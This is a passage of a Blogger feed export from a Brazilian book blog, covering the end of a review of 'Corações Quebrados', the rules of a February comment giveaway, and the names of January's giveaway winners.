src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiizxdT5nLXHHRw1VhbO6mM_lHNG1UAescZWceWO_pqA9X1i6a9sv_GA_TYjR7bVd39Guu-FEb2WXPXKFS8kskzK5S0q7TUWjTPO6oELWnAOpsy-mLqzZevxZwlckdOgaNWtxMj49YZ5LM\/s640\/8763985739453.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSem buscar se afastar muito do que já é esperado de obras desse estilo, ainda mais depois da repercussão de sua primeira obra, \u003Ci\u003ESofia Silva \u003C\/i\u003Etraz mais um enredo que toca em temas muitas vezes visto como tabus ou complexos demais para serem falados. Sem deixar a seriedade de lado, mas ao mesmo tempo mostrando a importância de falar sobre, a autora leva o leitor a aprender mais de uma forma sútil e real sem ser traumatizante.Convidando o leitor a se deixar partir pela trajetória pela trajetória de dois, até então desconhecidos, a autora conduz a todos a um mergulho de auto-descoberta, reflexão e é claro, muito amor em \u003Cb\u003ECorações Quebrados\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEm meio a um mundo de dores, essa é aquela obra que vem para restabelecer a fé em dias melhores e na capacidade de existir finais felizes mesmo quando a vida insiste em querer impedir... Essa obra é feita para fazer cada um repensar as atitudes e aprender que por certas coisas e pessoas vale a pena lutar. Arrebatador e profundo são os adjetivos mais próximos que eu consegui encontrar pra definir esse livro que é bem mais que uma ficção, mas uma lição de vida! Apenas leiam e se deixem ser surpreendidos; vale a pena no final.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: right;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003EInscrições Abertas - Participe !!\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: right;\"\u003E\n\u003Ca href=\"http:\/\/www.lovemybookss.com\/2019\/02\/promocao-top-comentarista-de-fevereiro.html\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"847\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_UCYca0Y_zYZuJ6kOi1u5dtO52ogzqQWO1Z4AkUoF1Ds7jNpornHOmvTljjG_J2O5inlIEemc8WOSL6O_vPHYtJC3YhsbuWrqTFX6VT5vdNXfdc9QiR2G7p5QK6Uk2u9OIZflvzjddwY\/s200\/573948573453.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/121599269530498609\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/resenha-coracoes-quebrados.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/121599269530498609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/121599269530498609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/resenha-coracoes-quebrados.html","title":"Resenha: Corações Quebrados "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoOckO0viR2s7O4-GD_Z6CI3Z97zgJWSVxu1DmIQ9iFaNblyqOHfZiscieFdhaEZ1jKUBjPQEVXC1ivgYKMdN9KKaBlWimiMaxoIhgApjyPDc87JXqzKMLpPwstRwecVA3MvRbQpSYXI\/s72-c\/51YIUjv7VAL._SX352_BO1%252C204%252C203%252C200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6019321394781744672"},"published":{"$t":"2019-02-01T12:01:00.000-02:00"},"updated":{"$t":"2021-03-12T17:05:12.566-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[Promoção] - Top Comentarista de Fevereiro"},"content":{"type":"html","$t":"\u003Cdiv class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"847\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwzYTWLLURoeFOfd5i0izifJDosYHqod02xpASDCwFKT6CaDSufgY82iJonHQh13GXyUYTxLSUytJL04LCh7zXf5T4NUw51wdAHBoNtIO9FyRMta9Mpob2_61zFADlYajUBgab-NF-T1I\/s640\/573948573453.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEntão é fevereiro chegou, o carnaval vem se aproximando e por aqui pode não ser ritmo de festa, mas tem sempre prêmios para quem nos acompanha e deixa carinho! E é nesse clima de volta às aulas e festividades que damos início a mais um top comentarista, e dessa vez muito ESPECIAL, pois o BLOG I LOVE MY BOOKS estará completando os seus 6 ANOS de vida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nE por isso, as opções de prêmios estão muito boas e um sortudo será aquele que poderá escolher 2 LIVROS que quer levar pra casa, pois aqui quem ganha o PRESENTE de comemoração do BLOG são vocês!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas como eu sei que vocês querem logo ver quais são os prêmios e o que vem por aí nesse mês eu não vou ficar enrolando, porém vamos aqueles recados básicos de sempre, ok?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nO top segue aquele padrão de sempre onde o nosso vencedor será escolhido dentre aqueles que mais comentarem durante o mês de Fevereiro, mas não basta qualquer comentário, a escolha é feita através de comentários condizentes e realmente bons nas postagens do mês, então não deixem de caprichar, ok? Lembrando que não é o tamanho que importa, e sim a QUALIDADE e o quanto ele demonstra que você realmente leu a postagem, na hora da nossa avaliação.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EE POR FAVOR... - NÃO COPIEM TRECHOS DAS POSTAGENS\u003C\/u\u003E\u003C\/b\u003E só para aumentar tamanho, porque lemos todos os comentários de vocês e se isso acontecer, já desclassificamos, por isso sejam CRIATIVOS! Leiam, falem o que realmente acharam, só falem com as palavras de vocês, tá?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlém disso, fiquem atentos, pois muitos tem perdido a chance de concorrer no sorteio, pois esquecem de comentar em uma ou duas postagens, por isso sempre voltem para dar uma conferida para ver se está tudo realmente certo para garantir os prêmios. Não custa muito conferir no último dia do mês e isso vai fazer a diferença na hora que encerrarmos e conferirmos!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EIMPORTANTE -\u003C\/b\u003E Só serão aceitos comentários com conteúdo, que demonstrem que a publicação foi realmente lida. Comentários superficiais sobre a postagem, ou do tipo \"Adorei sua resenha\", \"O gênero não me interessa\", \"Adorei a dica, vou ler\", não serão aceitos; SERÁ DESCONSIDERADO QUEM COPIAR TRECHOS DA RESENHA NOS COMENTÁRIOS... SERÁ ANULADO!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ELEMBRETE - \u003C\/b\u003EMesmo aqueles que já Participaram dos Top Comentarista anteriores PRECISAM SE INSCREVER de novo nesse formulário, ok? Não se esqueçam, porque tem gente que está participando sem preencher e acaba ficando de fora de bobeira!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EVamos aos livros do mês?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"847\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1BMLLXVfXkPFy3VGDzyyfBg6maeilig5VyvoRObIqf7lYLpizc2ilti6rQGEavmliV52XY7oiayvud-NF8xx7SgdWRsFRXsgAz7CeLRf231_IHmL0tPwddbfJeLcNbBallMuVoJJ4VjM\/s640\/BANNERtopfevereiro.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKIT DO MÊS\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nCorações Quebrados - Editora Valentina\u003Cbr \/\u003E\nNinguém pode Saber - Editora HarperCollins\u003Cbr \/\u003E\nNo meu Sonho Te Amei - Editora Arqueiro\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPARA PARTICIPAR VOCÊ PRECISA\u003C\/b\u003E\u003C\/div\u003E\n- Ter endereço de entrega em Território Nacinal\u003Cbr \/\u003E\n- Preencher o formulário de participação com todos os dados pedidos\u003Cbr \/\u003E\n- \u003Ca href=\"https:\/\/www.facebook.com\/ilovemybookss\/\"\u003ECURTIR a FANPAGE\u003C\/a\u003E e o\u003Ca href=\"https:\/\/www.instagram.com\/lovemybookss\/?hl=pt-br\"\u003E INSTAGRAM\u003C\/a\u003E do blog, pois a partir desse mês começaremos a conferir se a pessoa está nos seguindo. Por isso, SIGA e CURTA! Se não perderá o prêmio!\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe frameborder=\"0\" height=\"500\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScgfuTW4w5vfN-hWtoEUfVGP-oNrHnnCDxqmoiRdFomZZjAKg\/viewform?embedded=true\" width=\"650\"\u003ECarregando…\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;IMPORTANTE SABER\u003C\/b\u003E\u003C\/div\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Apenas comentar neste post não garantirá sua participação, o participante precisa preencher o formulário.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Só serão aceitos comentários feitos até as 00h00 de 28\/02.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;É válido apenas um comentário por participante em cada postagem. Não é necessário, para concorrer, comentar em posts que não os do mês de vigência.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Os comentários devem ser feitos pela área de comentários do blog e não em postagens referentes nas redes sociais.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Em caso de participação através da assinatura da Newsletter, o e-mail de inscrição deve ser o mesmo e-mail para contato.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Confira o e-mail de cadastro no formulário, pois será através dele que entraremos em contato caso ganhe.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;O resultado será atualizado nesse post ao final do mês, e anunciado nas redes sociais do blog. Os vencedores serão contatados por e-mail, e terão até 48 horas para respondê-lo. Caso contrário, um novo sorteio será realizado.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Os livros serão enviados em até 90 dias.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Em caso de mais de um participante com o mesmo número de comentários no mês, será analisada a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores (ou seja, os participantes).\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Para o segundo ganhador: os sorteios extras serão feitos através de um post do mês, previamente sorteado e, entre os comentaristas do post, um ganhador será sorteado. O livro escolhido nessa categoria será de escolha do participante entre os livros disponíveis após a escolha do primeiro ganhador, devendo ser enviado junto com o endereço no e-mail de contato.\u003Cbr \/\u003E\n•\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;O blog não se responsabiliza em caso de perda ou extravio, e um novo envio do prêmio não ocorrerá nesses casos.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6019321394781744672\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/promocao-top-comentarista-de-fevereiro.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6019321394781744672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6019321394781744672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/promocao-top-comentarista-de-fevereiro.html","title":"[Promoção] - Top Comentarista de Fevereiro"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwzYTWLLURoeFOfd5i0izifJDosYHqod02xpASDCwFKT6CaDSufgY82iJonHQh13GXyUYTxLSUytJL04LCh7zXf5T4NUw51wdAHBoNtIO9FyRMta9Mpob2_61zFADlYajUBgab-NF-T1I\/s72-c\/573948573453.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4217644580321811071"},"published":{"$t":"2019-02-01T11:32:00.001-02:00"},"updated":{"$t":"2021-03-12T17:05:12.566-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[Resultado] - Top Comentarista Janeiro"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"305\" data-original-width=\"400\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYw0MYWVZn7Tce-0zs6V_kNdhjzC6y9-QzN-uD6v_nV6Yiai3hBfV1-aWy-2JRtfKRhA4uWHTK0ndSfvzJDsu-qsLyAafuszuPQ0DmtagVrHwQKIO3epDugr9gRQHyuKIiASPnD6E3-Ps\/s640\/49583987634543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHey, pessoas! Todo mundo animado para VOLTA AS AULAS? Se você respondeu que sim, bom, então pelo menos um de nós está... porque eu definitivamente não estou! Mas falando de coisa boa, final de mês é sempre aquele momento em que a nossa equipe pega para avaliar acerca de como foram os comentários e a participação de vocês durante o mês; e convenhamos que esse mês teve um movimento fraco comparado dos anteriores, porém tranquilo de participar!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPorém, como nem tudo são flores, temos que voltar àquele nosso velho recadinho de sempre:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"\u003Ci\u003EEm caso de mais de um participante, com o mesmo número de comentários no mês, será analisado a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores.\u003C\/i\u003E\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEm Janeiro tivemos\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E18\u003C\/span\u003E\u0026nbsp;postagens\u003C\/b\u003E,\u0026nbsp; \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E15\u003C\/span\u003E\u0026nbsp;inscritos\u003C\/b\u003E, mas apenas\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E10\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eparticiparam \u003C\/b\u003Eativamente o mês inteiro. Por isso, ficam aqui os nossos agradecimentos mesmo para aqueles que não participaram de tudo, vocês foram demais e nos motivam a continuar aqui pra trazer cada vez mais conteúdo de qualidade!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPorém, como eu sei que vocês são ansioso... vamos saber quem foi o sortudo que irá levar pra casa o livro escolhido por ele do mês? E que rufem os tambores!!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia4oDe0cNMlray-e0GiR0sPCsqkNTbFk4dCCIa10LqLfDaZyx3X-khMawLwK1dTbx8QIk0vS-uAUE53sLD7xtSFSnQmS9fG1ghUKbPv-ARA-DQ7-X8btj5InHAzvm2oXhzmRIulgJ6f-4\/s640\/rufem-os-tambores.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EParticipantes\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1 - Mariângela Girardi Vergara\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2- Elizete Silva\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3- Fabiana Scola\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4- Ycaro Santana\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5- Isabella Selbach\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6- O Vazio na flor\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7- Lara Caroline\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8- RUDYNALVA\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9- Ludyanne Carvalho\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10- Vitória Pantielly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"660\" height=\"498\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcZV_1cxGS5Ct54h-BaEb1gADSsvAKBBQyQNkpdaFKrGHiaj3gjQW3rptJRTWHOQ09jUOjvu2FRySsza4QgiOknGDKtw6jdN1DQP4dSXjDDY0HJOduuEoP15Wuz0gHqyM4IHXY1Fvnts\/s640\/48573984543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cu\u003EYcaro Santana\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EParabéns!! Você realmente fez por merecer o prêmio com uma participação incrível nesse mês \u003Cstrike\u003Equase eterno\u003C\/strike\u003E! (\u003Ci\u003EBrincadeira\u003C\/i\u003E) kkkkk ...Esperamos que fique feliz!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"480\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtuU8fRCn9zK6FSNXTUdazlcdBJg2AQSEQjm4NrjXh2gw6d3QGObbAUktIv4egG2m45W91ahKOv1bwmxXqS7za7wqOVBtPfqmRkgEyxkLAVRgi5fegfhq87931KldXljz24YLYGCqc0mI\/s640\/giphy.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEntraremos em contato com você pelo e-mail para o recebimento do seu endereço e a escolha do prêmio, por isso fique atento e não deixe de nos responder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n---- \/\/ ------\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas calma ai galera!!!\u0026nbsp; Não fiquem tristes ainda, pois tem o SORTEIO da \u003Cb\u003E\u003Cu\u003EPOSTAGEM DO MÊS\u003C\/u\u003E\u003C\/b\u003E e entre todos aqueles que comentaram, vamos ter um SORTUDO(A)... Bora conferir ?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1206\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O_RW2cpIilG254SvKu8PU-rFTbdxYD0fSuGKqJXlpuuIHDEdoxU3O8ZPbq5CVyD6gRSJmDgCIR3xZRitIUUmg9P6B9NXQrH4fxNwMkgCneC46NZgmkfIvz4NwqXL0VCwp9QqdOP5cpY\/s640\/4u4398534534.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EParticipantes\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1- O Vazio na flor\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2- Mariângela Girardi Vergara\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3- Ycaro Santana\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4-\u0026nbsp; Ludyanne Carvalho\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5- Fabiana Scola\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6- Elizete Silva\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7- Isabella Selbach\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"660\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSuogKjNLywHHtXlnT0up1xx3FClD2DAC-BDPJ7-JE6u859-lDZHmGl_oo-8tMPxsiXFjIuMFByVlCSfYh-R59OVN6G31l8E5t9Karf44S1ykQLjzY_8o2LK7Uu66IOHX5DU367wl3Gbw\/s640\/48573984543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ELudyanne Carvalho\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EParabéns!! Espero que aproveite bastante o seu prêmio. Fique atenta ao seu email que entraremos em contato ok? =D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkejz0Jgb01Qp9zo_hKQJyB0cw0pnoRVq2iqkDxf4b0vUikDADoXoZS_tX9t6IzqKOQHoO-WuQQZGCOiCMPt7RdMIGB-mh3VrfmajEV8uTgWvQKxqYqM2b_dvqoj_KH3krYn1MiyZf0dk\/s1600\/Espetacular.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"358\" 